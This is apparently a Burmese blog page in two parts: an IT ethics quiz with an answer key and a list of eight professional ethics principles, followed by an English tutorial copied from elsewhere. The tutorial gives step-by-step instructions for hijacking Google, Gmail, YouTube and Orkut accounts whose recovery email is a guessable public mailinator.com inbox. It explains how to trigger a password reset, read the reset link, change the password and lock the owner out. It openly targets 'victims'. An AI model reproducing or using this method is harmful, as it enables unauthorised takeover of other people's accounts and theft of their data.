တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
ေမးခြန္း (၂)
မိမိသည္ ကြန္ပ်ဴသမား တစ္ဦးျဖစ္သည္ကုိ သိၾကသည့္ မိမိ၏ မိတ္ေဆြမ်ားႏွင့္ သူတုိ႕က တဆင့္ မိတ္ဆက္ေပးသည့္ မိတ္ေဆြမ်ား၏ ကြန္ပ်ဴတာမ်ားကုိ အခါအားေလွ်ာ္စြာ ၾကည့္ရွဳေပးရသည္။ ထုိသုိ႔ ၾကည့္ရွဳေပးရာတြင္ မိမိက တစ္ခါတရံ အခေၾကးေငြလည္း ယူသည္။ မိတ္ေဆြမ်ား မ်ားျပားလာသည့္အခါ မိမိ၏ ျပင္ပ ကုိယ္ပုိင္ လုပ္ငန္းေလး တစ္ခုကဲ႔သုိ႔ ျဖစ္ေနေတာ့သည္။ သုိ႔ရာတြင္ မိမိက အလုပ္ဌာန တစ္ခုတြင္ ကြန္ပ်ဴတာအုိင္တီ သမားတစ္ဦး အျဖစ္ အခ်ိန္ျပည့္ တာဝန္ထမ္းေဆာင္ လွ်က္ရွိသည့္ အခါ မိမိ၏ မိတ္ေဆြမ်ားက ရုံးခ်ိန္အတြင္း မိမိအား တယ္လီဖုန္း ျဖင့္ ဆက္သြယ္ႏုိင္မည္ မဟုတ္ပါ။ ထုိအခါ မိမိ အေနျဖင့္ မိမိတာဝန္ ထမ္းေဆာင္ေနသည့္ အလုပ္ဌာနတြင္ မိမိကုိယ္ပုိင္ အသုံးျပဳသည့္ အီးေမးလ္ လိပ္စာကို အသုံးျပဳၿပီး၊ မိမိ၏ မိတ္ေဆြမ်ားႏွင့္ အဆက္အသြယ္ ျပဳလုပ္သည္။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
မိမိသည္ ကြန္ပ်ဴသမား တစ္ဦးျဖစ္သည္ကုိ သိၾကသည့္ မိမိ၏ မိတ္ေဆြမ်ားႏွင့္ သူတုိ႕က တဆင့္ မိတ္ဆက္ေပးသည့္ မိတ္ေဆြမ်ား၏ ကြန္ပ်ဴတာမ်ားကုိ အခါအားေလွ်ာ္စြာ ၾကည့္ရွဳေပးရသည္။ ထုိသုိ႔ ၾကည့္ရွဳေပးရာတြင္ မိမိက တစ္ခါတရံ အခေၾကးေငြလည္း ယူသည္။ မိတ္ေဆြမ်ား မ်ားျပားလာသည့္အခါ မိမိ၏ ျပင္ပ ကုိယ္ပုိင္ လုပ္ငန္းေလး တစ္ခုကဲ႔သုိ႔ ျဖစ္ေနေတာ့သည္။ သုိ႔ရာတြင္ မိမိက အလုပ္ဌာန တစ္ခုတြင္ ကြန္ပ်ဴတာအုိင္တီ သမားတစ္ဦး အျဖစ္ အခ်ိန္ျပည့္ တာဝန္ထမ္းေဆာင္ လွ်က္ရွိသည့္ အခါ မိမိ၏ မိတ္ေဆြမ်ားက ရုံးခ်ိန္အတြင္း မိမိအား တယ္လီဖုန္း ျဖင့္ ဆက္သြယ္ႏုိင္မည္ မဟုတ္ပါ။ ထုိအခါ မိမိ အေနျဖင့္ မိမိတာဝန္ ထမ္းေဆာင္ေနသည့္ အလုပ္ဌာနတြင္ မိမိကုိယ္ပုိင္ အသုံးျပဳသည့္ အီးေမးလ္ လိပ္စာကို အသုံးျပဳၿပီး၊ မိမိ၏ မိတ္ေဆြမ်ားႏွင့္ အဆက္အသြယ္ ျပဳလုပ္သည္။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
ေမးခြန္း (၃)
မိမိသည္ ပရုိဂ်က္တစ္ခုကုိ လုပ္ေနရာတြင္ သတ္မွတ္ထားသည့္ အခ်ိန္အတြင္း ၿပီးဆုံးရန္ မျဖစ္ႏုိင္သည့္ အေျခအေနသုိ႔ ေရာက္လာသည္။ ထုိသုိ႔ သတ္မွတ္ခ်ိန္ အတြင္း ၿပီးစီးရန္မူ ေနာက္ဆုံး အဆင့္ျဖစ္သည့္ ျပန္လည္ စစ္ေဆးျခင္း ႏွင့္ စမ္းသပ္ျခင္း ျပဳလုပ္ရမည့္ အခ်ိန္ကုိ အစားထုိး သုံးမွသာ ျဖစ္ႏုိင္ေတာ႔မည္ ျဖစ္ရာ၊ ေနာက္ဆုံး အဆင့္ ျပန္လည္ စမ္းသပ္ စစ္ေဆးျခင္း မျပဳလုပ္ေတာ့ဘဲ သတ္မွတ္ခ်ိန္အတြင္း အၿပီးသတ္ ေဆာင္ရြက္ေပး လုိက္ေတာ့သည္။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
မိမိသည္ ပရုိဂ်က္တစ္ခုကုိ လုပ္ေနရာတြင္ သတ္မွတ္ထားသည့္ အခ်ိန္အတြင္း ၿပီးဆုံးရန္ မျဖစ္ႏုိင္သည့္ အေျခအေနသုိ႔ ေရာက္လာသည္။ ထုိသုိ႔ သတ္မွတ္ခ်ိန္ အတြင္း ၿပီးစီးရန္မူ ေနာက္ဆုံး အဆင့္ျဖစ္သည့္ ျပန္လည္ စစ္ေဆးျခင္း ႏွင့္ စမ္းသပ္ျခင္း ျပဳလုပ္ရမည့္ အခ်ိန္ကုိ အစားထုိး သုံးမွသာ ျဖစ္ႏုိင္ေတာ႔မည္ ျဖစ္ရာ၊ ေနာက္ဆုံး အဆင့္ ျပန္လည္ စမ္းသပ္ စစ္ေဆးျခင္း မျပဳလုပ္ေတာ့ဘဲ သတ္မွတ္ခ်ိန္အတြင္း အၿပီးသတ္ ေဆာင္ရြက္ေပး လုိက္ေတာ့သည္။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိမွန္ပါသလား၊ မွားပါသလား ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
ေမးခြန္း (၄)
မိမိ၏ အလုပ္ရွင္က မိမိကုိ ေဆာ့ဖ္ဝဲလ္ ေရးရန္ အတြက္ အလုပ္ခန္႕ထားသည္။ လခလည္း ေကာင္းေကာင္း ေပးထားသည္။ မိမိေရးသည့္ ေဆာ့ဖ္ဝဲလ္မွာ အသုံးျပဳသူ User မ်ားအတြက္ အခ်ိန္တုိတုိႏွင့္ အက်ဳိးရွိစြာ အသုံးခ်ႏုိင္သည္ ျဖစ္ေစ၊ မခ်ႏုိင္သည္ ျဖစ္ေစ၊ မိမိ၏ တာဝန္မရွိပါ။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိ မွန္ပါသလား၊ မွားပါသလား ဦးစြာ ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
မိမိ၏ အလုပ္ရွင္က မိမိကုိ ေဆာ့ဖ္ဝဲလ္ ေရးရန္ အတြက္ အလုပ္ခန္႕ထားသည္။ လခလည္း ေကာင္းေကာင္း ေပးထားသည္။ မိမိေရးသည့္ ေဆာ့ဖ္ဝဲလ္မွာ အသုံးျပဳသူ User မ်ားအတြက္ အခ်ိန္တုိတုိႏွင့္ အက်ဳိးရွိစြာ အသုံးခ်ႏုိင္သည္ ျဖစ္ေစ၊ မခ်ႏုိင္သည္ ျဖစ္ေစ၊ မိမိ၏ တာဝန္မရွိပါ။ ဤကဲ႔သုိ႔ လုပ္ေဆာင္ျခင္းျဖင့္ အုိင္တီသမား တစ္ဦး ရွိသင့္သည့္ ကုိယ္က်င့္ တရားကုိ မထိခုိက္ပါ။ ဤ အဆုိ မွန္ပါသလား၊ မွားပါသလား ဦးစြာ ေျဖဆုိၾကည့္ၿပီး ေအာက္ဆုံးတြင္ ေရးထားသည့္ အေျဖႏွင့္ တုိက္ဆုိင္ၾကည့္ပါ။
အထက္ပါ ေမးခြန္းမ်ားတြင္ ေမးခြန္း နံပါတ္(၁)မွာ မိမိ၏ အခ်ိန္ကုိ လစာေပး၍ ဝယ္ယူထားသည့္ အခါမ်ဳိးတြင္ အခ်ိန္ဝယ္ယူ ထားသူ၏ သိရွိ သေတာညီခ်က္ မရွိဘဲ မသုံးသင့္ပါ။ ထုိ႕ေၾကာင့္ ေမးခြန္း နံပါတ္(၁) အဆုိမွာ ဤကဲ႔သုိ႔ အေျခအေနကုိ မေဖာ္ျပ ထားသျဖင့္ မွားပါသည္။ ေမးခြန္း နံပါတ္(၂)မွာ လည္း အလားတူပင္ ျဖစ္ပါသည္။ ထုိ႔ေၾကာင့္ မွားပါသည္။ ေမးခြန္း နံပါတ္(၃)မွာ အုိင္တီသမားတုိ႔ အဓိက ရွိသင့္သည့္ Avoid harm to others ဆုိသည့္ ကုိယ္က်င့္ တရားႏွင့္ Be honest and trustworthy ဆုိသည့္ ကုိယ္က်င့္ တရားမ်ား ျဖစ္ၾကသည့္ တစ္ဦးတစ္ေယာက္ကုိ နစ္နာေစျခင္း မရွိေစရေအာင္၊ ရုိးရုိးသားသား ႏွင့္ ယုံၾကည္ စိတ္ခ်ရေအာင္ က်င့္ႀကံရမည္ ျဖစ္ရာ၊ မိမိ၏ ေဆာ့ဖ္ဝဲလ္သည္ အသုံးျပဳသူ၏ ယုံၾကည္စိတ္ခ်ရမွဳ ရွိေစဖုိ႔ ႏွင့္ အျခား ထိခုိက္မွဳ တစ္စုံတစ္ရာ မျဖစ္ဖုိ႔ရန္ မိမိမွာ တာဝန္ရွိသျဖင့္၊ ထုိအဆုိလည္း မွားပါသည္။ ေမးခြန္း နံပါတ္(၄) အဆုိမွာ အုိင္တီသမားအဖုိ႔ ခံယူရမည့္ Strive to achieve the highest quality, effectiveness and dignity in both the process and products of professional work ဆုိသည့္ ဂုဏ္သိကၡာကုိ ကြ်မ္းက်င္သူ ပညာရွင္ အေနျဖင့္ ျပဳလုပ္သည့္ လုပ္ငန္းစဥ္ႏွင့္ ျပဳလုပ္လုိက္သည့္ ထြက္ကုန္ပစၥည္း ထဲတြင္ အေကာင္းဆုံး အရည္အေသြး ျဖစ္ေအာင္ ႀကိဳးစား အားထုတ္ျခင္း ႏွင့္ အသုံးျပဳသူ အတြက္ အက်ဳိးရွိေစျခင္း ရွိရမည္ ျဖစ္သည္။ ထုိ႔ေၾကာင့္ နံပါတ္ (၄) အဆုိမွာလည္း မွားယြင္းပါသည္။
အုိင္တီ သမားမ်ားအတြက္ အေျခခံ လုိအပ္သည့္ ကုိယ္က်င့္တရား (၈) ခ်က္ကုိ ကြန္ပ်ဴတာ လူ႔အဖြဲ႔ အစည္းမ်ားက ေအာက္ပါအတုိင္း သတ္မွတ္ ေဖာ္ျပၾကပါသည္။
၎တုိ႔မွာ-
- Contribute to society and human well-being
အမ်ားျပည္သူႏွင့္ လူအမ်ားအား ကူညီေထာက္ပံ့ျခင္း၊ - Avoid harm to others
အျခားသူ တစ္ဦးတစ္ေယာက္ ထိခုိက္နာက်င္ ေစမည့္ကိစၥကုိ ေရွာင္ၾကဥ္ျခင္း၊ - Be honest and trustworthy
ရုိးသားျခင္းႏွင့္ မိမိအေပၚ ယုံၾကည္မွဳ ရရွိေစျခင္း၊ - Be fair and take action not to discriminate
သာတူညီမွ်ရွိျခင္း ႏွင့္ ခြဲျခားသည့္ ဆက္ဆံ ေဆာင္ရြက္မွဳ မရွိျခင္း၊ - Honor property rights including copyrights and patent
တစ္ဦးျခင္း၏ မူပုိင္ခြင့္မ်ား၊ မွတ္ပုံတင္ မူပုိင္ခြင့္မ်ား အပါအဝင္ ဥစၥာပစၥည္း ပုိင္ဆုိင္မႈ အခြင့္အေရးကုိ ေလးစားျခင္း၊ - Give proper credit for intellectual property
သူတစ္ပါး၏ အသိဥာဏ္ပညာကုိ အသိအမွတ္ျပဳ ေဖာ္ျပျခင္း၊ - Respect the privacy of others
သူတစ္ပါး၏ ကုိယ္ပုိင္ ပုဂၢလိက အခြင့္အေရးကုိ ေလးစားျခင္း၊ - Honor confidentiality
လွ်ဳိ႕ဝွက္ ထားရွိမႈအတြက္ ေစာင့္ေရွာက္တတ္ျခင္း၊
တုိ႔ျဖစ္ၾကပါသည္။
How to hack Youtube, Gmail, Orkut account
How to hack Youtube, Gmail, Orkut account
Mailinator.com is temporary inbox provider. Temporary mail box provider allows you to access your inbox without putting any password for your @mailinator email inbox. No registration, no password. This can really help us to hack Youtube, Gmail and Orkut accounts. Many of the netizens use @mailinator.com email addresses as their recovery mail addresses. Thus, we can easily hack such Google accounts.

I will illustrate this hack using mail id: hotmail@mailinator.com
1. Go to Google Password Recovery page and enter hotmail@mailinator.com and hit on Submit.
Note: You can enter any mail id. Just use this format: ---@mailinator.com
Use popular names or email addresses as it increases chances victim using the same id as recovery email id.
2. Now, enter captcha and Google will send Password Reset mail at hotmail@mailinator.com
3. Go to mailinator.com and just enter hotmail@mailinator.com in "Check your inbox" field. Hit on "Go". You will be able to access inbox. Open Google's mail to see password reset link:
3. Go to mailinator.com and just enter hotmail@mailinator.com in "Check your inbox" field. Hit on "Go". You will be able to access inbox. Open Google's mail to see password reset link:

4. Click on it and change the password of the Google account to the one you desire.

The whole Google account and also the Google services like Gmail, Youtube, Orkut which are linked to that account are yours. Thus, you are able to hack Youtube, Gmail, orkut account password using this Mailinator hack.

Note: To prevent yourself from losing this hacked account, go to "Change password recovery options" and add a valid email address.
That's it friends. I hope you will be able to hack Youtube, Gmail or Orkut account using this hack. There are plenty of Google accounts available which can be hacked using this hack. If you have any problem in this tutorial to hack Youtube, Gmail, orkut account password, please mention it in comments.
Enjoy n hack youtube, gmail n orkut account password...
နညး္ပညာဖလွယ္ရာမွကူးယူထားပါသည္
Subscribe to:
Comments (Atom)